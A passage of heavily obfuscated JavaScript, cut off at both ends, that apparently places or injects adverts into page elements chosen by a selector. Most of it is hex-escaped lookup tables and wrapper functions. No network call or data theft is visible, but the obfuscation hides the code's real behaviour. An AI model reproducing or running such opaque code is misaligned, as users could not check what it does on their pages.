\x30\x78\x39\x33'},rL={p:'\x30\x78\x32\x62',s:'\x30\x78\x31\x36\x62',E:'\x30\x78\x35\x36\x32',O:'\x30\x78\x31\x64\x62'},rX={p:'\x30\x78\x66\x33',s:'\x30\x78\x32\x61',E:'\x30\x78\x33\x30\x64',O:'\x30\x78\x31\x34\x39'},E={};E[y(Y7.p,Y7.s,Y7.E,-Y7.O,Y7.B)]=function(k,n){return k-n;};function Z0(p,s,E,O,B){return c(p-rX.p,s-rX.s,B,O- -rX.E,B-rX.O);}E[y(Y7.k,Y7.n,Y7.H,-Y7.Q,Y7.M)]=y(-Y7.K,-Y7.e,-Y7.z,Y7.m,-Y7.u)+I(Y7.J,Y7.a,Y7.j,Y7.Y8,Y7.Y9)+C(Y7.YZ,Y7.YU,Y7.Yr,Y7.YY,Y7.Yp)+y(Y7.Ys,Y7.YE,Y7.YO,Y7.YB,Y7.Yk);function I(p,s,E,O,B){return b(p-rL.p,E,E-rL.s,O-rL.E,B-rL.O);}E[Z0(Y7.Yn,Y7.YH,Y7.YQ,Y7.YM,Y7.YK)]=function(k,n){return k>n;};const O=E;if(this.#obCalled)return![];function C(p,s,E,O,B){return t(p-rv.p,s-rv.s,O,E-rv.E,B-rv.O);}function y(p,s,E,O,B){return o(p-rV.p,E- -rV.s,s,O-rV.E,B-rV.O);}const B=document[I(Y7.Ye,Y7.Yz,Y7.Ym,Y7.Yu,Y7.YJ)+g(Y7.Ya,Y7.Yj,Y7.YR,Y7.Yi,Y7.Yd)+g(Y7.YN,Y7.YA,Y7.YF,Y7.YW,Y7.YS)+'\x6c'](this.#selector);function g(p,s,E,O,B){return c(p-rc.p,s-rc.s,O,B-rc.E,B-rc.O);}return O[g(Y7.Yq,Y7.YT,Y7.YD,Y7.Yo,Y7.YP)](B[I(Y7.Yb,Y7.Yh,Y7.YG,Y7.Yl,Y7.Yw)+'\x68'],0xa6d+0x1cc7*0x1+-0x2734)&&(this.#obCalled=!![],this[y(Y7.Yx,Y7.YX,Y7.YL,Y7.Yf,Y7.Yv)+g(Y7.YV,Y7.Yc,Y7.Yt,Y7.Yy,Y7.Yg)+Z0(Y7.YI,Y7.YC,Y7.p0,Y7.YB,Y7.p1)](this.#globalAdverts,!![],B)[C(Y7.p2,Y7.p3,Y7.p4,Y7.p5,Y7.p6)](k=>{const Y5={p:'\x30\x78\x33\x32',s:'\x30\x78\x31\x36\x37',E:'\x30\x78\x65\x62',O:'\x30\x78\x32\x66\x37'},Y2={p:'\x30\x78\x61\x38',s:'\x30\x78\x31\x36\x31',E:'\x30\x78\x33\x36',O:'\x30\x78\x37\x38'},rI={p:'\x30\x78\x31\x35\x36',s:'\x30\x78\x31\x35\x61',E:'\x30\x78\x61\x66',O:'\x30\x78\x33\x62\x35'},ry={p:'\x30\x78\x31\x63\x65'},rt={p:'\x30\x78\x33\x33',s:'\x30\x78\x31\x34\x62',E:'\x30\x78\x33\x62',O:'\x30\x78\x32\x63'};function Z2(p,s,E,O,B){return I(p-rt.p,s-rt.s,O,p- -rt.E,B-rt.O);}const n={'\x4c\x45\x53\x69\x70':function(H,Q){function Z1(p,s,E,O,B){return Y(O- -ry.p,E);}return O[Z1(rg.p,rg.s,rg.E,-rg.O,-rg.B)](H,Q);}};function Z9(p,s,E,O,B){return g(p-rI.p,s-rI.s,E-rI.E,E,p- -rI.O);}if(this.#functions[Z2(Y6.p,Y6.s,Y6.E,Y6.O,Y6.B)+'\x74\x79'](k))return this.#debug[Z3(Y6.k,Y6.n,Y6.H,Y6.Q,Y6.M)](O[Z3(Y6.K,Y6.e,Y6.z,Y6.m,Y6.u)]),![];function Z5(p,s,E,O,B){return Z0(p-rC.p,s-rC.s,E-rC.E,E- -rC.O,s);}k[Z2(Y6.J,Y6.a,Y6.j,Y6.Y7,Y6.Y8)]((H,Q)=>{const Y1={p:'\x30\x78\x37',s:'\x30\x78\x66\x61',E:'\x30\x78\x31\x65\x39',O:'\x30\x78\x31\x30\x64'},Y0={p:'\x30\x78\x32\x36\x62',s:'\x30\x78\x31\x37\x35',E:'\x30\x78\x31\x33\x34',O:'\x30\x78\x31\x34'};function Z8(p,s,E,O,B){return Z2(s- -Y0.p,s-Y0.s,E-Y0.E,p,B-Y0.O);}function Z6(p,s,E,O,B){return Z3(O- -Y1.p,s-Y1.s,E-Y1.E,s,B-Y1.O);}function Z7(p,s,E,O,B){return Z3(p-Y2.p,s-Y2.s,E-Y2.E,B,B-Y2.O);}return n[Z6(Y3.p,Y3.s,Y3.E,Y3.O,Y3.B)](Q[Z6(Y3.k,Y3.n,Y3.H,Y3.Q,Y3.M)+'\x74'],H[Z6(Y3.K,Y3.e,Y3.z,Y3.m,Y3.u)+'\x74']);});function Z3(p,s,E,O,B){return y(p-Y4.p,O,p-Y4.s,O-Y4.E,B-Y4.O);}function Z4(p,s,E,O,B){return Z0(p-Y5.p,s-Y5.s,E-Y5.E,B-Y5.O,O);}this[Z4(Y6.Y9,Y6.YZ,Y6.YU,Y6.Yr,Y6.YY)+Z3(Y6.Yp,Y6.Ys,Y6.YE,Y6.YO,Y6.YB)+Z9(Y6.Yk,Y6.Yn,Y6.YH,Y6.YQ,Y6.YM)](k,B);})),!![];}[t(-'\x30\x78\x32\x38\x64','\x30\x78\x31\x64',-'\x30\x78\x61\x66',-'\x30\x78\x31\x31\x39',-'\x30\x78\x63\x66')](){const pB={p:'\x30\x78\x36\x36\x64',s:'\x30\x78\x35\x38\x33',E:'\x30\x78\x35\x65\x66',O:'\x30\x78\x36\x64\x64',B:'\x30\x78\x36\x65\x38',k:'\x30\x78\x31\x61\x31',n:'\x30\x78\x31\x38\x31',H:'\x30\x78\x37\x36',Q:'\x30\x78\x31\x38\x65',M:'\x30\x78\x35\x65',K:'\x30\x78\x31\x37\x38',e:'\x30\x78\x32\x37\x35',z:'\x30\x78\x33\x64',m:'\x30\x78\x31\x35\x35',u:'\x30\x78\x31\x65\x63',J:'\x30\x78\x31\x39\x63',a:'\x30\x78\x32\x30\x65',j:'\x30\x78\x31\x30\x61',pk:'\x30\x78\x32\x61\x33',pn:'\x30\x78\x31\x63\x61',pH:'\x30\x78\x31\x62\x37',pQ:'\x30\x78\x32\x62\x61',pM:'\x30\x78\x32\x36\x32',pK:'\x30\x78\x31\x33\x66',pe:'\x30\x78\x32\x32\x66',pz:'\x30\x78\x64\x32',pm:'\x30\x78\x32\x30\x36',pu:'\x30\x78\x31\x31\x61',pJ:'\x30\x78\x32\x62\x35',pa:'\x30\x78\x32\x37\x64',pj:'\x30\x78\x33\x36\x39',pR:'\x30\x78\x33\x35\x39',pi:'\x30\x78\x35\x64\x32',pd:'\x30\x78\x34\x39\x30',pN:'\x30\x78\x35\x63\x33',pA:'\x30\x78\x33\x61\x63',pF:'\x30\x78\x33\x66\x35',pW:'\x30\x78\x33\x63\x66',pS:'\x30\x78\x34\x32\x33',pq:'\x30\x78\x32\x64\x38',pT:'\x30\x78\x31\x61\x35',pD:'\x30\x78\x31\x38\x66',po:'\x30\x78\x31\x31\x30',pP:'\x30\x78\x31\x33\x32',pb:'\x30\x78\x65\x64',ph:'\x30\x78\x31\x37\x66',pG:'\x30\x78\x31\x66\x35',pl:'\x30\x78\x33\x31\x39',pw:'\x30\x78\x65\x66',px:'\x30\x78\x32\x38\x66',pX:'\x30\x78\x32\x62',pL:'\x30\x78\x31\x38\x30',pf:'\x30\x78\x38\x62',pv:'\x30\x78\x34\x31',pV:'\x30\x78\x61',pc:'\x30\x78\x65',pt:'\x30\x78\x64\x64',py:'\x30\x78\x33\x62',pg:'\x30\x78\x31\x37\x34',pI:'\x30\x78\x39\x37',pC:'\x30\x78\x31\x30\x38',s0:'\x30\x78\x33\x33',s1:'\x30\x78\x32\x35\x30',s2:'\x30\x78\x35\x62',s3:'\x30\x78\x61\x32',s4:'\x30\x78\x31\x38\x39',s5:'\x30\x78\x31\x62\x38',s6:'\x30\x78\x37\x62',s7:'\x30\x78\x65\x65',s8:'\x30\x78\x33\x63\x65',s9:'\x30\x78\x33\x64\x64',sZ:'\x30\x78\x33\x32\x32',sU:'\x30\x78\x32\x30\x35',sr:'\x30\x78\x32\x66\x62',sY:'\x30\x78\x66\x62',sp:'\x30\x78\x36\x64',ss:'\x30\x78\x31\x66',sE:'\x30\x78\x33\x35',sO:'\x30\x78\x31\x32\x30',sB:'\x30\x78\x64\x61',sk:'\x30\x78\x35\x34',sn:'\x30\x78\x38\x35',sH:'\x30\x78\x31\x39\x31',sQ:'\x30\x78\x36\x65',sM:'\x30\x78\x64\x30',sK:'\x30\x78\x32\x35',se:'\x30\x78\x61\x35',sz:'\x30\x78\x32\x33\x32',sm:'\x30\x78\x31\x32\x66',su:'\x30\x78\x32\x34\x64',sJ:'\x30\x78\x33\x36\x30',sa:'\x30\x78\x32\x63\x38',sj:'\x30\x78\x34\x30\x65',sR:'\x30\x78\x33\x62\x33',si:'\x30\x78\x31\x31\x38',sd:'\x30\x78\x32\x30\x39',sN:'\x30\x78\x32\x63\x62',sA:'\x30\x78\x31\x66\x37',sF:'\x30\x78\x38\x31',sW:'\x30\x78\x31\x33\x38',sS:'\x30\x78\x31\x34\x32',sq:'\x30\x78\x31\x31\x65',sT:'\x30\x78\x31\x37\x39',sD:'\x30\x78\x31\x34\x30',so:'\x30\x78\x37\x31',sP:'\x30\x78\x32\x38\x39',sb:'\x30\x78\x31\x65\x66',sh:'\x30\x78\x36\x31\x30',sG:'\x30\x78\x35\x63\x31',sl:'\x30\x78\x36\x34\x37',sw:'\x30\x78\x37\x33\x66',sx:'\x30\x78\x35\x32\x38',sX:'\x30\x78\x31\x36\x34',sL:'\x30\x78\x32\x33\x39',sf:'\x30\x78\x63\x62',sv:'\x30\x78\x32\x34\x31',sV:'\x30\x78\x34\x64\x32',sc:'\x30\x78\x35\x37\x61',st:'\x30\x78\x35\x30\x66',sy:'\x30\x78\x34\x64\x36',sg:'\x30\x78\x36\x34\x32',sI:'\x30\x78\x34\x66\x37',sC:'\x30\x78\x35\x31\x66',E0:'\x30\x78\x34\x33\x32',E1:'\x30\x78\x34\x31\x39',E2:'\x30\x78\x33\x39\x31'},pO={p:'\x30\x78\x33\x38\x31',s:'\x30\x78\x34\x38\x66',E:'\x30\x78\x34\x34\x61',O:'\x30\x78\x34\x61\x64',B:'\x30\x78\x32\x66\x63',k:'\x30\x78\x35\x38\x36',n:'\x30\x78\x33\x63\x32',H:'\x30\x78\x36\x37\x65',Q:'\x30\x78\x36\x30\x31',M:'\x30\x78\x35\x33\x37',K:'\x30\x78\x32\x38\x30',e:'\x30\x78\x31\x30\x62',z:'\x30\x78\x31\x35\x37',m:'\x30\x78\x31\x34\x30',u:'\x30\x78\x31\x61\x65',J:'\x30\x78\x32\x39\x35',a:'\x30\x78\x33\x65',j:'\x30\x78\x31\x33\x35',pB:'\x30\x78\x31',pk:'\x30\x78\x32\x39\x61',pn:'\x30\x78\x36\x31\x38',pH:'\x30\x78\x35\x38\x65',pQ:'\x30\x78\x35\x65\x36',pM:'\x30\x78\x36\x36\x66',pK:'\x30\x78\x35\x62\x62',pe:'\x30\x78\x35\x65\x30',pz:'\x30\x78\x35\x38\x36',pm:'\x30\x78\x35\x31\x34',pu:'\x30\x78\x34\x34\x66',pJ:'\x30\x78\x34\x62\x66',pa:'\x30\x78\x35\x61\x35',pj:'\x30\x78\x37\x39\x38',pR:'\x30\x78\x36\x66\x39',pi:'\x30\x78\x36\x33\x62',pd:'\x30\x78\x36\x35\x32',pN:'\x30\x78\x31\x33',pA:'\x30\x78\x66',pF:'\x30\x78\x65\x37',pW:'\x30\x78\x31\x34',pS:'\x30\x78\x32\x30\x35',pq:'\x30\x78\x34\x63\x38',pT:'\x30\x78\x35\x30\x36',pD:'\x30\x78\x36\x30\x31',po:'\x30\x78\x34\x36\x30',pP:'\x30\x78\x35\x63\x33',pb:'\x30\x78\x34\x36\x64',ph:'\x30\x78\x34\x61\x33',pG:'\x30\x78\x35\x39\x35',pl:'\x30\x78\x35\x35\x33',pw:'\x30\x78\x34\x64\x33',px:'\x30\x78\x33\x39\x34',pX:'\x30\x78\x35\x39\x37',pL:'\x30\x78\x34\x63\x30',pf:'\x30\x78\x35\x38\x35',pv:'\x30\x78\x34\x64\x36',pV:'\x30\x78\x31\x38\x62',pc:'\x30\x78\x32\x33\x64',pt:'\x30\x78\x64\x63',py:'\x30\x78\x61\x65',pg:'\x30\x78\x62\x65',pI:'\x30\x78\x35\x31\x66',pC:'\x30\x78\x36\x38\x31',s0:'\x30\x78\x35\x33\x33',s1:'\x30\x78\x36\x31\x39',s2:'\x30\x78\x35\x33\x63',s3:'\x30\x78\x33\x33\x36',s4:'\x30\x78\x33\x35\x36',s5:'\x30\x78\x34\x35\x32',s6:'\x30\x78\x35\x34\x31',s7:'\x30\x78\x33\x31\x62',s8:'\x30\x78\x33\x31\x36',s9:'\x30\x78\x32\x61\x37',sZ:'\x30\x78\x33\x31\x64',sU:'\x30\x78\x32\x62\x31',sr:'\x30\x78\x33\x34\x30',sY:'\x30\x78\x36\x37\x33',sp:'\x30\x78\x35\x38\x62',ss:'\x30\x78\x35\x37\x32',sE:'\x30\x78\x35\x63\x39',sO:'\x30\x78\x35\x33\x32',sB:'\x30\x78\x33\x62\x30',sk:'\x30\x78\x34\x36\x32',sn:'\x30\x78\x34\x63\x64',sH:'\x30\x78\x35\x30\x30',sQ:'\x30\x78\x36\x33\x33',sM:'\x30\x78\x33\x63\x35',sK:'\x30\x78\x35\x30\x34',se:'\x30\x78\x33\x66\x63',sz:'\x30\x78\x33\x32\x36',sm:'\x30\x78\x33\x31\x38',su:'\x30\x78\x34\x65\x33',sJ:'\x30\x78\x33\x30\x61',sa:'\x30\x78\x34\x32\x31',sj:'\x30\x78\x33\x37\x31',sR:'\x30\x78\x34\x36\x63',si:'\x30\x78\x31\x61\x30',sd:'\x30\x78\x33\x66',sN:'\x30\x78\x36\x66',sA:'\x30\x78\x61\x64',sF:'\x30\x78\x31\x32',sW:'\x30\x78\x33\x34\x65',sS:'\x30\x78\x35\x37\x66',sq:'\x30\x78\x35\x37\x65',sT:'\x30\x78\x33\x36\x38',sD:'\x30\x78\x34\x35\x38',so:'\x30\x78\x35\x34',sP:'\x30\x78\x31\x34\x63',sb:'\x30\x78\x39\x64',sh:'\x30\x78\x31\x64',sG:'\x30\x78\x35\x34\x34',sl:'\x30\x78\x35\x61\x36',sw:'\x30\x78\x34\x63\x63',sx:'\x30\x78\x35\x33\x66',sX:'\x30\x78\x33\x66\x64'},YS={p:'\x30\x78\x32\x62',s:'\x30\x78\x34\x62',E:'\x30\x78\x37\x38',O:'\x30\x78\x63\x65'},YW={p:'\x30\x78\x31\x62\x39',s:'\x30\x78\x32\x33\x39',E:'\x30\x78\x31\x30\x65',O:'\x30\x78\x31\x35\x32'},YJ={p:'\x30\x78\x31\x61\x61',s:'\x30\x78\x33\x38\x30',E:'\x30\x78\x33\x31\x38',O:'\x30\x78\x33\x63\x30',B:'\x30\x78\x32\x36\x61'},Ym={p:'\x30\x78\x34\x65\x64',s:'\x30\x78\x35\x35\x36',E:'\x30\x78\x35\x35\x33',O:'\x30\x78\x36\x37\x31',B:'\x30\x78\x36\x30\x30'},Ye={p:'\x30\x78\x33\x63\x62',s:'\x30\x78\x32\x65\x35',E:'\x30\x78\x32\x66\x64',O:'\x30\x78\x32\x66\x34',B:'\x30\x78\x33\x30\x38'},YH={p:'\x30\x78\x37\x39',s:'\x30\x78\x31\x38\x65',E:'\x30\x78\x31\x62\x61',O:'\x30\x78\x63\x66'},Yn={p:'\x30\x78\x61\x39',s:'\x30\x78\x33\x36',E:'\x30\x78\x37\x30'},Yk={p:'\x30\x78\x31\x34\x35',s:'\x30\x78\x31\x32\x37',E:'\x30\x78\x31\x66\x65',O:'\x30\x78\x34\x62'},YB={p:'\x30\x78\x31\x38\x38',s:'\x30\x78\x31\x36',E:'\x30\x78\x35\x31\x33',O:'\x30\x78\x32\x61'},Y9={p:'\x30\x78\x64\x39',s:'\x30\x78\x31\x65\x64',E:'\x30\x78\x33\x62\x61',O:'\x30\x78\x31\x66\x33'},Y8={p:'\x30\x78\x63\x31',s:'\x30\x78\x65\x36',E:'\x30\x78\x34\x39\x63',O:'\x30\x78\x64\x62'};function ZY(p,s,E,O,B){return P(p-Y8.p,s-Y8.s,O-Y8.E,O-Y8.O,E);}function ZU(p,s,E,O,B){return c(p-Y9.p,s-Y9.s,s,E- -Y9.E,B-Y9.O);}const p={'\x4a\x54\x61\x41\x6f':ZZ(pB.p,pB.s,pB.E,pB.O,pB.B)+ZU(pB.k,pB.n,pB.H,pB.Q,pB.M)+Zr(-pB.K,-pB.e,-pB.z,-pB.m,-pB.u)+Zr(-pB.J,-pB.a,-pB.j,-pB.pk,-pB.pn),'\x4a\x49\x65\x45\x56':function(s){return s();},'\x4a\x64\x67\x58\x72':function(s,E){return s-E;},'\x69\x62\x54\x6b\x7a':Zr(-pB.pH,-pB.pQ,-pB.pM,-pB.pK,-pB.pe)+Zp(pB.pz,pB.pm,pB.pu,pB.pJ,pB.pa)+ZY(pB.pj,pB.pR,pB.pi,pB.pd,pB.pN)+ZY(pB.pA,pB.pF,pB.pW,pB.pS,pB.pq),'\x51\x67\x6f\x67\x47':function(s){return s();},'\x4f\x53\x6a\x6e\x6b':function(s,E){return s!=E;},'\x4a\x75\x75\x46\x6d':Zr(-pB.pT,-pB.pD,-pB.po,-pB.pP,-pB.pb)+'\x74','\x6a\x42\x72\x64\x75':Zp(pB.ph,pB.pG,pB.pl,pB.pw,pB.px),'\x43\x55\x78\x43\x6a':Zr(-pB.pX,-pB.pL,pB.pf,pB.pv,-pB.pV)+Zr(pB.pc,pB.pt,-pB.py,pB.pg,pB.pI),'\x47\x58\x7a\x4d\x4c':Zp(pB.a,pB.pC,pB.s0,pB.s1,-pB.s2)+'\x65','\x44\x73\x4f\x78\x43':function(s,E){return s!=E;},'\x49\x77\x78\x59\x4f':function(s,E){return s==E;},'\x50\x49\x62\x62\x7a':Zr(-pB.s3,-pB.s4,-pB.s5,pB.s6,-pB.s7),'\x43\x44\x4c\x7a\x56':ZU(pB.s8,pB.s9,pB.sZ,pB.sU,pB.sr)+Zr(-pB.sY,-pB.sp,pB.ss,pB.sE,-pB.sO),'\x57\x7a\x52\x51\x48':ZU(pB.sB,pB.sk,pB.sn,pB.sH,-pB.sQ)+Zr(-pB.sM,-pB.sK,-pB.se,-pB.sz,-pB.sm)+ZU(pB.su,pB.sJ,pB.sa,pB.sj,pB.sR)+Zr(-pB.n,-pB.si,-pB.sd,-pB.sN,-pB.sA)+Zr(pB.sF,pB.pK,pB.sW,pB.sS,pB.sq),'\x4d\x5a\x43\x7a\x68':Zr(-pB.sT,-pB.sD,-pB.so,-pB.sP,-pB.sb)+ZZ(pB.sh,pB.sG,pB.sl,pB.sw,pB.sx),'\x6d\x76\x78\x42\x51':function(s,E){return s>E;},'\x67\x7a\x54\x4c\x4c':Zp(pB.sX,pB.sL,pB.pJ,pB.sf,pB.sv)+'\x67\x65','\x44\x48\x58\x6c\x74':function(s,E,O){return s(E,O);},'\x69\x6e\x56\x51\x49':ZZ(pB.sV,pB.sc,pB.st,pB.sy,pB.sg)+ZZ(pB.sI,pB.sC,pB.E0,pB.E1,pB.E2)};function ZZ(p,s,E,O,B){return b(p-YB.p,O,E-YB.s,E-YB.E,B-YB.O);}function Zp(p,s,E,O,B){return b(p-Yk.p,E,E-Yk.s,s-Yk.E,B-Yk.O);}function Zr(p,s,E,O,B){return t(p-Yn.p,s-Yn.s,B,p-Yn.E,B-Yn.p);}return new Promise((s,E)=>{const pE={p:'\x30\x78\x33\x30\x32',s:'\x30\x78\x34\x37\x32',E:'\x30\x78\x33\x38\x63',O:'\x30\x78\x35\x31\x39',B:'\x30\x78\x35\x34\x38'},ps={p:'\x30\x78\x31\x63\x39',s:'\x30\x78\x36\x64',E:'\x30\x78\x35\x30\x35',O:'\x30\x78\x39\x64'},pp={p:'\x30\x78\x31\x35\x31',s:'\x30\x78\x35',E:'\x30\x78\x31\x66\x37',O:'\x30\x78\x61\x32',B:'\x30\x78\x64\x34',k:'\x30\x78\x31\x39\x33',n:'\x30\x78\x34',H:'\x30\x78\x31\x65\x32',Q:'\x30\x78\x31\x33\x63',M:'\x30\x78\x31\x31\x39',K:'\x30\x78\x36\x30',e:'\x30\x78\x31\x62\x30',z:'\x30\x78\x31\x39\x34',m:'\x30\x78\x62\x61',u:'\x30\x78\x38',J:'\x30\x78\x32\x62\x64',a:'\x30\x78\x33\x39\x63',j:'\x30\x78\x32\x65\x36',ps:'\x30\x78\x33\x63\x64',pE:'\x30\x78\x32\x62\x38',pO:'\x30\x78\x35\x34\x35',pB:'\x30\x78\x33\x37\x31',pk:'\x30\x78\x34\x32\x38',pn:'\x30\x78\x35\x61\x32',pH:'\x30\x78\x34\x61\x34',pQ:'\x30\x78\x34\x32\x61',pM:'\x30\x78\x35\x38\x33',pK:'\x30\x78\x34\x36\x63',pe:'\x30\x78\x35\x31\x33',pz:'\x30\x78\x33\x33\x65',pm:'\x30\x78\x33\x30\x64',pu:'\x30\x78\x33\x35\x39',pJ:'\x30\x78\x34\x62\x35',pa:'\x30\x78\x34\x38\x31',pj:'\x30\x78\x34\x66\x32',pR:'\x30\x78\x35\x63\x39',pi:'\x30\x78\x35\x34\x32',pd:'\x30\x78\x34\x32\x35',pN:'\x30\x78\x35\x36\x63',pA:'\x30\x78\x34\x39\x61',pF:'\x30\x78\x31\x36\x61',pW:'\x30\x78\x39\x30',pS:'\x30\x78\x31\x30\x34',pq:'\x30\x78\x35\x33',pT:'\x30\x78\x32\x30',pD:'\x30\x78\x31\x35\x33',po:'\x30\x78\x34\x36',pP:'\x30\x78\x38\x64',pb:'\x30\x78\x34\x35',ph:'\x30\x78\x31\x36',pG:'\x30\x78\x37\x39',pl:'\x30\x78\x31\x37\x39',pw:'\x30\x78\x62',px:'\x30\x78\x34\x38',pX:'\x30\x78\x62\x33',pL:'\x30\x78\x34\x64\x35',pf:'\x30\x78\x34\x61\x38',pv:'\x30\x78\x33\x34\x65',pV:'\x30\x78\x33\x36\x61',pc:'\x30\x78\x34\x35\x61',pt:'\x30\x78\x31\x66\x66',py:'\x30\x78\x33\x35\x35',pg:'\x30\x78\x32\x31\x66',pI:'\x30\x78\x32\x63\x35',pC:'\x30\x78\x32\x34\x63',s0:'\x30\x78\x35\x65\x62',s1:'\x30\x78\x35\x32\x34',s2:'\x30\x78\x36\x34\x30',s3:'\x30\x78\x36\x33\x63',s4:'\x30\x78\x35\x35\x61',s5:'\x30\x78\x33\x33\x64',s6:'\x30\x78\x31\x66\x30',s7:'\x30\x78\x33\x63\x33',s8:'\x30\x78\x31\x64\x65',s9:'\x30\x78\x32\x39\x35',sZ:'\x30\x78\x31\x63\x31',sU:'\x30\x78\x32\x66',sr:'\x30\x78\x31\x37\x65',sY:'\x30\x78\x32\x65\x37',sp:'\x30\x78\x32\x32\x35',ss:'\x30\x78\x31\x31\x65',sE:'\x30\x78\x31\x65\x33',sO:'\x30\x78\x33\x35\x31',sB:'\x30\x78\x31\x39\x36',sk:'\x30\x78\x32\x63\x63',sn:'\x30\x78\x33\x62\x65',sH:'\x30\x78\x33\x36\x34',sQ:'\x30\x78\x32\x61\x32',sM:'\x30\x78\x32\x31\x63',sK:'\x30\x78\x32',se:'\x30\x78\x31\x61',sz:'\x30\x78\x34\x65',sm:'\x30\x78\x61\x64',su:'\x30\x78\x31\x64\x37',sJ:'\x30\x78\x33\x61\x35',sa:'\x30\x78\x33\x65\x37',sj:'\x30\x78\x32\x37\x35',sR:'\x30\x78\x32\x64\x61',si:'\x30\x78\x34\x34\x30',sd:'\x30\x78\x32\x66\x63',sN:'\x30\x78\x33\x30\x62',sA:'\x30\x78\x34\x31\x39',sF:'\x30\x78\x33\x30\x66',sW:'\x30\x78\x32\x65\x32',sS:'\x30\x78\x35\x38\x31',sq:'\x30\x78\x35\x35\x64',sT:'\x30\x78\x33\x35\x64',sD:'\x30\x78\x34\x39\x66',so:'\x30\x78\x33\x38\x64',sP:'\x30\x78\x33\x38\x63',sb:'\x30\x78\x34\x37\x31',sh:'\x30\x78\x33\x63\x35',sG:'\x30\x78\x34\x38\x33',sl:'\x30\x78\x34\x35\x35',sw:'\x30\x78\x63\x35',sx:'\x30\x78\x36\x36',sX:'\x30\x78\x35\x30',sL:'\x30\x78\x37\x36',sf:'\x30\x78\x32\x61',sv:'\x30\x78\x31\x35\x30',sV:'\x30\x78\x32\x65\x34',sc:'\x30\x78\x31\x62\x62',st:'\x30\x78\x32\x32\x39',sy:'\x30\x78\x31\x32\x63',sg:'\x30\x78\x32\x37\x64',sI:'\x30\x78\x31\x34\x62',sC:'\x30\x78\x33\x64\x64',E0:'\x30\x78\x31\x37\x61',E1:'\x30\x78\x31\x33\x30',E2:'\x30\x78\x39\x36',E3:'\x30\x78\x64\x61',E4:'\x30\x78\x37\x36',E5:'\x30\x78\x65\x39',E6:'\x30\x78\x31\x38\x66',E7:'\x30\x78\x62\x30',E8:'\x30\x78\x31\x62\x61',E9:'\x30\x78\x31\x62\x30',EZ:'\x30\x78\x33\x61\x64',EU:'\x30\x78\x32\x66\x36',Er:'\x30\x78\x33\x33\x39',EY:'\x30\x78\x33\x31\x36',Ep:'\x30\x78\x34\x62\x31',Es:'\x30\x78\x37\x30\x30',EE:'\x30\x78\x35\x64\x61',EO:'\x30\x78\x35\x61\x62',EB:'\x30\x78\x36\x65\x65',Ek:'\x30\x78\x36\x38\x61',En:'\x30\x78\x33\x37\x38',EH:'\x30\x78\x34\x33\x34',EQ:'\x30\x78\x34\x62\x62',EM:'\x30\x78\x33\x63\x39',EK:'\x30\x78\x33\x30\x39',Ee:'\x30\x78\x34\x36\x36',Ez:'\x30\x78\x34\x66\x38',Em:'\x30\x78\x34\x66\x65',Eu:'\x30\x78\x34\x65\x39',EJ:'\x30\x78\x34\x30\x66',Ea:'\x30\x78\x31\x35\x63',Ej:'\x30\x78\x32\x30\x35',ER:'\x30\x78\x31\x36\x35',Ei:'\x30\x78\x32\x30\x63',Ed:'\x30\x78\x33\x65\x61',EN:'\x30\x78\x35\x38\x36',EA:'\x30\x78\x34\x35\x65',EF:'\x30\x78\x35\x32\x65',EW:'\x30\x78\x35\x31\x65',ES:'\x30\x78\x32\x61\x32',Eq:'\x30\x78\x31\x38',ET:'\x30\x78\x32\x30\x62',ED:'\x30\x78\x32\x34\x34',Eo:'\x30\x78\x34\x61\x32',EP:'\x30\x78\x34\x30\x34',Eb:'\x30\x78\x35\x35\x35',Eh:'\x30\x78\x33\x65\x33',EG:'\x30\x78\x33\x64\x63',El:'\x30\x78\x34\x37\x61',Ew:'\x30\x78\x35\x34\x65',Ex:'\x30\x78\x34\x63\x37',EX:'\x30\x78\x35\x39\x36',EL:'\x30\x78\x32\x61\x62',Ef:'\x30\x78\x32\x64\x32',Ev:'\x30\x78\x31\x62\x61',EV:'\x30\x78\x31\x62\x66',Ec:'\x30\x78\x63\x61',Et:'\x30\x78\x63\x66',Ey:'\x30\x78\x32\x35\x34',Eg:'\x30\x78\x34\x37',EI:'\x30\x78\x31\x32\x65',EC:'\x30\x78\x31\x31\x62',O0:'\x30\x78\x36\x61\x30',O1:'\x30\x78\x36\x30\x32',O2:'\x30\x78\x35\x63\x38',O3:'\x30\x78\x35\x65\x65',O4:'\x30\x78\x36\x64\x32',O5:'\x30\x78\x33\x39\x66',O6:'\x30\x78\x32\x33\x34',O7:'\x30\x78\x32\x63\x61',O8:'\x30\x78\x33\x63\x30',O9:'\x30\x78\x31\x64\x61',OZ:'\x30\x78\x36\x37',OU:'\x30\x78\x31\x35\x65',Or:'\x30\x78\x38\x30',OY:'\x30\x78\x36\x66',Op:'\x30\x78\x32\x38\x63',Os:'\x30\x78\x32\x39\x63',OE:'\x30\x78\x31\x63\x65',OO:'\x30\x78\x31\x38\x62',OB:'\x30\x78\x32\x33\x62',Ok:'\x30\x78\x35\x63\x33',On:'\x30\x78\x35\x32\x38',OH:'\x30\x78\x34\x36\x35',OQ:'\x30\x78\x34\x38\x62',OM:'\x30\x78\x33\x33\x32',OK:'\x30\x78\x36\x34\x32',Oe:'\x30\x78\x34\x63\x38',Oz:'\x30\x78\x35\x30\x30',Om:'\x30\x78\x34\x62\x61',Ou:'\x30\x78\x35\x66\x65',OJ:'\x30\x78\x33\x63\x64',Oa:'\x30\x78\x36\x32\x66',Oj:'\x30\x78\x34\x34\x66',OR:'\x30\x78\x35\x30\x39',Oi:'\x30\x78\x34\x62\x34',Od:'\x30\x78\x31\x32\x62',ON:'\x30\x78\x32\x39\x31',OA:'\x30\x78\x31\x66',OF:'\x30\x78\x31\x36\x65',OW:'\x30\x78\x32\x38\x65',OS:'\x30\x78\x36\x62\x31',Oq:'\x30\x78\x36\x32\x38',OT:'\x30\x78\x38\x38\x39',OD:'\x30\x78\x37\x31\x36',Oo:'\x30\x78\x33\x61\x61',OP:'\x30\x78\x34\x61\x38',Ob:'\x30\x78\x33\x31\x61',Oh:'\x30\x78\x33\x38\x36',OG:'\x30\x78\x32\x30\x38',Ol:'\x30\x78\x32\x63\x39',Ow:'\x30\x78\x33\x33\x31',Ox:'\x30\x78\x31\x64\x36',OX:'\x30\x78\x31\x34\x66',OL:'\x30\x78\x31\x39\x64',Of:'\x30\x78\x31\x62\x65',Ov:'\x30\x78\x31\x32\x38',OV:'\x30\x78\x31\x38\x63',Oc:'\x30\x78\x31\x32\x33',Ot:'\x30\x78\x32\x64\x62',Oy:'\x30\x78\x32\x31\x38',Og:'\x30\x78\x33\x64\x36',OI:'\x30\x78\x33\x36\x65',OC:'\x30\x78\x32\x33\x37',B0:'\x30\x78\x35\x36\x64',B1:'\x